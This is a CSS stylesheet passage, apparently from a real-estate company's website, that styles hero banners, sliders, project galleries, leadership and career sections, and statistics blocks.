    .about-ltr .philosophy .wrapper .content-wrapper,
    .about-ltr .vision-mission,
    .about-ltr .vision-mission .wrapper .content-wrapper,
    .buyers-guide .accordion .wrapper,
    .buyers-guide .buying-tools .wrapper,
    .buyers-guide .overview,
    .buyers-guide .overview .wrapper,
    .buyers-guide .overview .wrapper .stats-wrapper .stats,
    .career .life-at-lnt,
    .career .life-at-lnt .wrapper,
    .career .our-family .wrapper,
    .career .our-family .wrapper .slider .slick-slide .media,
    .career .overview .wrapper,
    .career .testimonials-slider .wrapper,
    .career .what-we-offer,
    .career .what-we-offer .wrapper,
    .career .what-we-offer .wrapper .content-wrapper,
    .career .why-work,
    .career .why-work .wrapper,
    .career .work-with-us,
    .career .work-with-us .wrapper,
    .know-your-rera .faqs .wrapper,
    .know-your-rera .overview .wrapper,
    .know-your-rera .overview .wrapper .content-wrapper,
    .know-your-rera .overview .wrapper .content-wrapper .content,
    .leadership .apex-team,
    .leadership .apex-team .wrapper,
    .leadership .ceo-message,
    .leadership .ceo-message .wrapper,
    .leadership .team-at-work .wrapper,
    .leadership .team-at-work .wrapper .slider .slick-slide .media,
    .nri .faqs,
    .nri .faqs .wrapper,
    .nri .overview,
    .nri .overview .wrapper,
    .nri .overview .wrapper .stats-wrapper .stats,
    .nri .testimonials-slider .wrapper,
    .nri .tools .wrapper,
    .nri .why-choose-simple,
    .nri .why-choose-simple .wrapper,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats,
    .nri .why-choose-slider,
    .nri .why-choose-slider .wrapper,
    .our-lineage .achievements,
    .our-lineage .achievements .wrapper .content-wrapper,
    .our-lineage .overview .wrapper,
    .our-lineage .overview .wrapper .content-wrapper,
    .our-lineage .overview .wrapper .content-wrapper .content,
    .our-lineage .vision-mission,
    .our-lineage .vision-mission .wrapper .content-wrapper,
    .partner-with-us .form .content-wrapper .categories,
    .partner-with-us .form .content-wrapper .content,
    .partner-with-us .overview,
    .partner-with-us .overview .wrapper,
    .partner-with-us .overview .wrapper .content-wrapper .content,
    .partner-with-us .partner-forms .wrapper,
    .project-landing .amenities .wrapper,
    .project-landing .awards .wrapper,
    .project-landing .overview .wrapper,
    .project-landing .portfolio .wrapper,
    .project-landing .portfolio .wrapper .tab-pane,
    .project-landing .sustainability .wrapper,
    .projects .exp-corner .wrapper,
    .projects .exp-corner .wrapper .slider .slick-slide .media,
    .projects .location-view .wrapper,
    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item,
    .projects .project-gallery .wrapper,
    .projects .project-info .wrapper,
    .projects .project-overview .wrapper,
    .projects .testimonials-slider .wrapper {
        position: relative;
    }

    #siteHeader .search .search-wrapper .search-input {
        position: relative;
        width: 100%;
    }

    #siteHeader .search .search-wrapper .search-input input {
        width: 100%;
        text-align: center;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
    }

    #siteHeader .search .search-wrapper .search-input input:focus {
        outline: 0;
        border: none;
    }

    #siteHeader .search .search-results {
        position: absolute;
        left: 3px;
        right: 3px;
        background-color: #fff;
        top: 100%;
    }

    .hero-banner,
    .partner-with-us .hero-banner {
        height: 62vh;
    }

    .hero-banner .content {
        left: 0;
        right: 0;
        top: inherit;
        bottom: 7%;
    }

    .hero-banner .content .description {
        font-size: 2.16667rem;
    }

    .slider-hero-banner,
    .slider-hero-banner .slider-gallery {
        padding: 0;
        margin: 0;
        width: 100%;
    }

    .slider-hero-banner,
    .slider-hero-banner .slider-gallery,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item {
        position: relative;
        height: 100%;
    }

    .slider-hero-banner {
        overflow: hidden;
    }

    .slider-hero-banner .slider-gallery .slider,
    .slider-hero-banner .slider-gallery .slider .slick-list,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media {
        position: relative;
        width: 100%;
        height: 100%;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item::before {
        content: "";
        position: absolute;
        width: 100%;
        height: 100%;
        background: rgba(33, 33, 33, 0);
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content {
        left: 0;
        right: 0;
        top: inherit;
        bottom: 15%;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .desc {
        font-size: 2.16667rem;
    }

    .slider-hero-banner .slider-gallery .slick-dots {
        position: absolute !important;
        bottom: 2%;
        left: 50%;
        right: 50%;
        z-index: 2;
        min-width: 30%;
        text-align: center;
        align-items: center;
        transform: translate(-50%, -50%);
    }

    .slider-hero-banner .slider-gallery .slider-controls button {
        background: 0 0;
        position: absolute;
        border: 0;
        border-radius: 100%;
        width: 5rem;
        height: 5rem;
        background: #07518cdb;
        top: 50%;
        z-index: 1;
        transition: 0.2s;
        padding: 15px;
        opacity: 0.3;
        outline: 0;
    }

    .slider-hero-banner .slider-gallery .slider-controls button:focus {
        outline: 0;
    }

    .slider-hero-banner .slider-gallery .slider-controls button svg {
        width: 100%;
        height: 100%;
    }

    .slider-hero-banner .slider-gallery .slider-controls button svg path {
        fill: #ffc71b;
    }

    .slider-hero-banner .slider-gallery .slider-controls button i {
        color: #ffc71b;
        font-size: 3.33333rem;
        width: 3.33333rem;
        height: 3.33333rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button i img {
        width: 100%;
        height: 100%;
        object-fit: contain;
        object-position: center;
        fill: #07518c;
    }

    .slider-hero-banner .slider-gallery .slider-controls button.slick-prev {
        left: 1.25rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button.slick-next {
        right: 1.25rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button:hover {
        opacity: 1;
    }

    .page-navigation {
        background: #fff;
    }

    .page-navigation ul.nav {
        margin: 0;
        padding: 1.66667rem 2.5rem;
        display: grid;
        grid-column-gap: 20px;
        grid-row-gap: 20px;
        grid-template-columns: 50% 50%;
    }

    .page-navigation ul.nav li {
        position: relative;
        max-width: 100%;
        display: inline-block;
        border: 2px solid #07518c;
        text-align: center;
    }

    .page-navigation ul.nav li a {
        border: none;
    }

    .page-navigation ul.nav li a .icon {
        display: none;
    }

    .home #heroBanner {
        height: 100vh;
    }

    .home #heroBanner .media .scroll-down {
        width: 17.70833rem;
        height: 1.0625rem;
        font-size: 1rem;
        font-family: Gotham;
        font-weight: 500;
        font-style: normal;
        font-variant: normal;
    }

    .home #heroBanner .media .scroll-down img {
        width: 2.125rem;
        height: 3.54167rem;
    }

    .home #homeCategories {
        padding-top: 7.08333rem;
        padding-bottom: 3.89583rem;
    }

    .home #homeCategories .categories {
        margin-bottom: 3.89583rem;
    }

    .home #homeCategories .categories .category .title {
        font-size: 3.11667rem !important;
        letter-spacing: 0.23375rem;
    }

    .career .overview,
    .projects .project-overview {
        position: relative;
        display: block;
        padding-top: 0;
        margin-top: 0 !important;
        margin-bottom: 4.16667rem;
    }

    .career .testimonials-slider,
    .nri .testimonials-slider,
    .projects .project-info,
    .projects .testimonials-slider {
        margin-top: 4.16667rem;
        margin-bottom: 4.16667rem;
        position: relative;
    }

    .career .overview .wrapper .media,
    .projects .project-info .wrapper .media,
    .projects .project-overview .wrapper .media {
        position: relative;
        display: block;
        min-height: 55vh;
    }

    .career .overview .wrapper .content,
    .projects .project-info .wrapper .content,
    .projects .project-overview .wrapper .content {
        position: relative;
        display: block;
        padding-left: 4.16667rem;
        padding-right: 4.16667rem;
    }

    .career .overview .wrapper .content .title,
    .projects .project-overview .wrapper .content .title {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-top: 2rem;
        margin-bottom: 2rem;
        text-align: left !important;
    }

    .career .overview .wrapper .content .quotes,
    .projects .project-overview .wrapper .content .quotes {
        font-size: 1.33333rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.04667rem;
        line-height: 1.5;
        text-align: center !important;
    }

    .projects .project-info {
        display: block;
        padding-top: 0;
    }

    .projects .project-info .wrapper .content .title {
        font-size: 3.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.16667rem;
        margin-top: 2rem;
        margin-bottom: 2rem;
        text-align: center !important;
    }

    .projects .project-info .wrapper .content .quotes {
        font-size: 1.5rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.04667rem;
        line-height: 1.5;
        text-align: center !important;
    }

    .projects .project-info .wrapper .content .cta {
        margin: 1.66667rem auto;
    }

    .career .our-family,
    .leadership .team-at-work,
    .projects .exp-corner {
        padding-left: 0;
        padding-right: 0;
    }

    .career .our-family .wrapper .heading,
    .leadership .apex-team .wrapper .heading,
    .leadership .ceo-message .wrapper .heading,
    .leadership .team-at-work .wrapper .heading,
    .projects .exp-corner .wrapper .heading,
    .projects .project-gallery .wrapper .heading,
    .projects .project-plans .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 2.5rem;
    }

    .projects .exp-corner .wrapper .exp-container {
        width: 96%;
        max-height: 36vw;
        margin-top: 1%;
    }

    .leadership .team-at-work .wrapper .slider,
    .projects .exp-corner .wrapper .slider {
        width: 90%;
        margin-top: 0;
    }

    .career .our-family .wrapper .slider .slick-dots,
    .leadership .team-at-work .wrapper .slider .slick-dots,
    .projects .exp-corner .wrapper .slider .slick-dots {
        margin-top: 0.83333rem;
    }

    .career .our-family .wrapper .slider .slick-slide,
    .leadership .team-at-work .wrapper .slider .slick-slide,
    .projects .exp-corner .wrapper .slider .slick-slide {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .career .our-family .wrapper .slider .slick-slide .media img,
    .leadership .team-at-work .wrapper .slider .slick-slide .media img,
    .projects .exp-corner .wrapper .slider .slick-slide .media img {
        width: 100%;
        max-height: 26vw;
    }

    .projects .exp-corner .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        color: #07518c;
        margin-top: 3.33333rem;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        min-height: 4.58333rem;
        margin-bottom: 1.66667rem;
    }

    .projects .location-view .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 1.66667rem;
    }

    .projects .location-view .wrapper .content-wrapper {
        max-height: inherit;
    }

    .projects .location-view .wrapper .content-wrapper .content {
        position: relative;
        padding-top: 2.5rem;
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .address {
        order: 1;
        position: relative;
        margin-bottom: 2.5rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .address .icon {
        height: 100%;
        max-height: 50px !important;
        width: auto;
    }

    .projects .location-view .wrapper .content-wrapper .content .address .text {
        display: inline-block;
        margin-left: 1.66667rem;
        margin-right: 1.66667rem;
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        color: #07518c;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations {
        order: 3;
        position: relative;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location {
        width: 50%;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location .title {
        font-size: 1.08333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        color: #07518c;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .title,
    .projects .location-view .wrapper .content-wrapper .content .locations .location ul li {
        font-size: 1rem;
        font-family: Arial;
        font-weight: regular;
        font-style: normal;
        font-variant: normal;
        color: #000;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location ul {
        margin-left: 0;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover {
        order: 2;
        position: relative;
        display: block;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .title {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.25rem;
        letter-spacing: 0.1275rem;
        text-align: center;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .icon {
        height: 100%;
        max-height: 30px !important;
        width: auto;
        margin-bottom: 0.83333rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .title {
        word-wrap: word;
        word-break: break-word;
    }

    .career .testimonials-slider .wrapper .heading,
    .nri .testimonials-slider .wrapper .heading,
    .projects .testimonials-slider .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
        text-align: center;
    }

    .career .testimonials-slider .wrapper .slider,
    .project-landing .portfolio .wrapper .tab-pills,
    .projects .project-gallery .wrapper .tab-pills,
    .projects .testimonials-slider .wrapper .slider {
        width: 100%;
        margin: 0 auto;
    }

    .career .testimonials-slider .wrapper .slider .title,
    .nri .testimonials-slider .wrapper .slider .title,
    .projects .testimonials-slider .wrapper .slider .title {
        padding-left: 1.25rem;
        padding-right: 1.25rem;
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .projects .testimonials-slider .wrapper .slider .slider-controls button {
        top: 35%;
    }

    .projects .testimonials-slider .wrapper .slider .slider-controls button.slick-prev {
        left: 1.66667rem;
    }

    .projects .testimonials-slider .wrapper .slider .slider-controls button.slick-next {
        right: 1.66667rem;
    }

    .project-landing .portfolio,
    .projects .project-gallery,
    .projects .project-plans {
        position: relative;
        padding-top: 0;
        margin-top: 4.16667rem;
        margin-bottom: 4.16667rem;
    }

    .project-landing .portfolio .wrapper .tab-pills li.cta,
    .projects .project-gallery .wrapper .tab-pills li.cta {
        margin: 1em auto;
        background: 0 0;
    }

    .projects .project-gallery .wrapper .tab-pills li.cta .lnt-btn {
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        max-width: 100%;
    }

    .project-landing .portfolio .wrapper .tab-pills li.cta.active,
    .projects .project-gallery .wrapper .tab-pills li.cta.active {
        background: 0 0;
    }

    .projects .project-gallery .wrapper .slider-gallery {
        width: 95%;
        margin: 0 auto;
    }

    .projects .project-gallery .wrapper .slider-gallery .media {
        margin-top: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .projects .project-gallery .wrapper .slider-gallery .media a {
        position: relative;
        width: 100%;
        height: 100%;
        min-height: 200px;
        overflow: hidden;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a img,
    .projects .project-gallery .wrapper .slider-gallery .media a img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
        transition: 0.5s;
    }

    .projects .project-gallery .wrapper .slider-gallery .media a:hover img {
        width: 100%;
        height: 100%;
        transform: scale(1.2);
        object-fit: cover;
        object-position: center;
    }

    .projects .project-gallery .wrapper .slider-gallery .slider-controls button {
        top: 49% !important;
    }

    .projects .project-gallery .wrapper .slider-gallery .slider-controls button.slick-prev {
        left: -1.25rem;
    }

    .projects .project-gallery .wrapper .slider-gallery .slider-controls button.slick-next {
        right: -1.25rem;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills {
        text-align: center;
        width: 100%;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta {
        margin: 0 2em;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta .lnt-btn {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        max-width: auto;
    }

    .projects .project-plans .wrapper .content-wrapper .title {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .projects .project-rera .wrapper {
        position: relative;
        min-height: inherit;
    }

    .leadership .ceo-message .wrapper .content-wrapper {
        position: relative;
        background-color: #07518c;
        padding: 4.16667rem;
    }

    .leadership .ceo-message .wrapper .content-wrapper .avatar .ceo-avatar {
        width: 100%;
        height: 100%;
        max-width: 50vw;
    }

    .leadership .ceo-message .wrapper .content-wrapper .avatar .designation {
        margin-top: 2.5rem;
        font-size: 2.5rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        color: #ffcc08;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc {
        width: 80%;
        position: relative;
        margin: 4.16667rem auto;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc p {
        width: 100%;
        color: #fff;
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member,
    .leadership .ceo-message .wrapper .content-wrapper .desc p:not(:last-child) {
        margin-bottom: 1.66667rem;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc:before {
        font-size: 16.66667rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        left: -5rem;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc:after {
        font-size: 16.66667rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        right: -5rem;
        top: 102%;
    }

    .leadership .apex-team .wrapper .content-wrapper {
        position: relative;
        padding: 4.16667rem;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .avatar {
        width: 100%;
        height: auto/100%;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .name {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.10833rem;
        margin-top: 0.83333rem;
        margin-bottom: 0.41667rem;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .designation {
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.09167rem;
    }

    .leadership .team-at-work .wrapper .bg-container {
        width: 96%;
        max-height: 32vw;
        margin-top: 1%;
    }

    .leadership .team-at-work .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        color: #07518c;
        margin-top: 3.33333rem;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        min-height: 3.33333rem;
        margin-bottom: 1.66667rem;
    }

    .leadership .team-at-work .wrapper .slider .slick-arrow {
        top: 15vw;
    }

    .leadership .team-at-work .wrapper .slider .slick-arrow.slick-prev {
        left: -4rem;
    }

    .leadership .team-at-work .wrapper .slider .slick-arrow.slick-next {
        right: -4rem;
    }

    .about-ltr .assurance,
    .about-ltr .overview,
    .buyers-guide .accordion,
    .buyers-guide .buying-tools,
    .know-your-rera .faqs,
    .know-your-rera .overview,
    .nri .tools,
    .our-lineage .overview,
    .partner-with-us .partner-forms {
        position: relative;
        padding-top: 0;
        margin-top: 8.33333rem;
        margin-bottom: 8.33333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon,
    .about-ltr .assurance .wrapper .heading,
    .about-ltr .overview .wrapper .heading,
    .buyers-guide .accordion .wrapper .heading,
    .know-your-rera .faqs .wrapper .heading,
    .know-your-rera .overview .wrapper .heading,
    .nri .faqs .wrapper .heading,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon,
    .our-lineage .overview .wrapper .heading {
        text-align: center;
    }

    .about-ltr .overview .wrapper .content-wrapper .content .about-copy,
    .know-your-rera .overview .wrapper .content-wrapper .content .about-copy,
    .our-lineage .overview .wrapper .content-wrapper .content .about-copy {
        padding-right: 2.5rem;
        padding-left: 2.5rem;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        margin-left: 4.16667rem;
    }

    .about-ltr .overview .wrapper .content-wrapper .content .about-copy .desc,
    .about-ltr .philosophy .wrapper .content-wrapper .content .about-copy .desc,
    .know-your-rera .overview .wrapper .content-wrapper .content .about-copy .desc,
    .our-lineage .overview .wrapper .content-wrapper .content .about-copy .desc {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .achievements .wrapper,
    .our-lineage .achievements .wrapper {
        margin-bottom: 3.33333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .summary {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
        margin-left: 4.16667rem;
        margin-right: 4.16667rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats,
    .our-lineage .achievements .wrapper .content-wrapper .stats {
        flex: 1;
        padding-left: 3rem;
        padding-right: 3rem;
    }

    .career .why-work .wrapper .slider-gallery .image-slider,
    .nri .tools .wrapper .nav-item .nav-link,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider {
        padding-left: 1.66667rem;
        padding-right: 1.66667rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat {
        min-width: 300px;
        padding-top: 1.33333rem;
        padding-bottom: 1.33333rem;
        border-left: 1px solid #ffc71b;
        border-right: 1px solid #ffc71b;
        border-top: 1px solid #ffc71b;
        border-bottom: 1px solid #ffc71b;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:first-child,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:first-child {
        border-left: 1px solid transparent;
        border-top: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(2),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(2) {
        border-right: 1px solid transparent;
        border-top: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(3),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(3) {
        border-left: 1px solid transparent;
        border-bottom: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(4),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(4) {
        border-right: 1px solid transparent;
        border-bottom: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon.img {
        max-height: 50px;
        margin: 1rem auto !important;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .title {
        font-size: 6.66667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        letter-spacing: -0.83333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit {
        position: relative;
        margin-left: -1.66667rem;
        top: 0.83333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit span {
        margin-left: -1.25rem;
        display: inline-block;
        letter-spacing: 0.125rem;
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        color: #07518c;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit img {
        width: 2.91667rem;
        height: auto;
        object-fit: cover;
        display: inline-block;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .desc {
        flex: 0;
        font-size: 1.5rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        line-height: 2rem;
    }

    .about-ltr .philosophy .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .philosophy .wrapper .content-wrapper .content,
    .buyers-guide .overview .wrapper .content-wrapper .content,
    .nri .overview .wrapper .content-wrapper .content {
        position: relative;
        background-color: #07518c;
    }

    .about-ltr .philosophy .wrapper .content-wrapper .content .about-copy {
        padding-right: 1.66667rem;
        padding-left: 1.66667rem;
        margin-right: 3.33333rem;
    }

    .about-ltr .vision-mission .wrapper,
    .our-lineage .vision-mission .wrapper {
        margin-bottom: 4.16667rem;
    }

    .about-ltr .vision-mission .wrapper .heading,
    .our-lineage .vision-mission .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 4.16667rem;
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item,
    .our-lineage .vision-mission .wrapper .content-wrapper .item {
        align-items: flex-start;
        padding-top: 1.25rem;
        padding-bottom: 1.25rem;
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item .icon,
    .our-lineage .vision-mission .wrapper .content-wrapper .item .icon {
        max-height: 70%;
        background: #fff;
        padding: 2.5rem 0.83333rem;
        z-index: 1;
        transform: translateY(5%);
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item .icon img,
    .our-lineage .vision-mission .wrapper .content-wrapper .item .icon img {
        width: auto;
        height: 100%;
        min-width: 80px;
        max-height: 80px;
        object-fit: contain;
        object-position: center center;
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item .content,
    .our-lineage .vision-mission .wrapper .content-wrapper .item .content {
        border: 0.25rem solid #07518c;
        padding: 2.5rem 2.5rem 2.5rem 6.66667rem;
        margin-left: -5rem;
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item .content .title,
    .our-lineage .vision-mission .wrapper .content-wrapper .item .content .title {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 0.83333rem;
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item .content .desc,
    .our-lineage .vision-mission .wrapper .content-wrapper .item .content .desc {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.4;
    }

    .our-lineage .achievements .wrapper .content-wrapper .summary {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.35;
        margin-left: 2.5rem;
        margin-right: 2.5rem;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat {
        min-width: 300px;
        padding-top: 1.33333rem;
        padding-bottom: 1.33333rem;
        border-left: 1px solid #aaa;
        border-right: 1px solid #aaa;
        border-top: 1px solid #aaa;
        border-bottom: 1px solid #aaa;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon.img {
        max-height: 60px;
        margin: 1rem auto !important;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .title {
        font-size: 4.16667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        letter-spacing: -0.41667rem;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .desc {
        flex: 0;
        font-size: 1.16667rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        line-height: 2rem;
    }

    .buyers-guide .overview .wrapper .heading,
    .career .why-work .wrapper .heading,
    .nri .overview .wrapper .heading,
    .nri .why-choose-simple .wrapper .heading,
    .nri .why-choose-slider .wrapper .heading,
    .partner-with-us .overview .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2.5rem;
    }

    .buyers-guide .overview .wrapper .block-title,
    .career .why-work .wrapper .block-title,
    .nri .overview .wrapper .block-title,
    .nri .why-choose-simple .wrapper .block-title,
    .nri .why-choose-slider .wrapper .block-title {
        font-size: 2.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 5.83333rem;
        margin-bottom: 5.83333rem;
        color: #07518c;
    }

    .buyers-guide .buying-tools .wrapper .content-wrapper,
    .buyers-guide .overview .wrapper .stats-wrapper,
    .nri .overview .wrapper .stats-wrapper,
    .nri .why-choose-simple .wrapper .stats-wrapper,
    .partner-with-us .form .content-wrapper,
    .partner-with-us .partner-forms .wrapper .content-wrapper,
    .project-landing .portfolio .wrapper .tab-pane .slider-gallery {
        width: 100%;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item {
        width: calc(33.33% - 15px);
        margin: 0.66667rem;
        padding: 0.83333rem;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .icon,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item .icon,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .icon {
        height: 70px;
        margin-top: 1.25rem;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .title,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item .title,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        width: 90%;
    }

    .nri .why-choose-slider .wrapper .slider-gallery {
        width: 90%;
        margin: 0 auto;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide {
        padding-left: 1.25rem;
        padding-right: 1.25rem;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item {
        position: relative;
        padding: 0.83333rem;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
    }

